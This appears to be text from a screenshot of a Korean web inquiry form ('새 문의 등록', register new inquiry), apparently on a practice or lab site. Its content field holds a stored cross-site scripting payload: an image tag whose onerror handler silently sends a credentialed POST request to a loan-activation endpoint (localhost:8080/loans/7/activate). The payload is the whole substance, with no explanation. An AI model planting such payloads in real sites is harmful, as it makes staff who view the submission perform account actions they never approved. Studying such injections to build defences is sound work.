 홈 › 1:1 문의 › 새 문의 등록
새 문의 등록
제목 *
읽어보셈2
문의 내용 *
<img src="x"
onerror="fetch('http://localhost:8080/loans/7/activate',%7Bmethod:'POST',credentials:'include'%7D)">
취소
문의 등록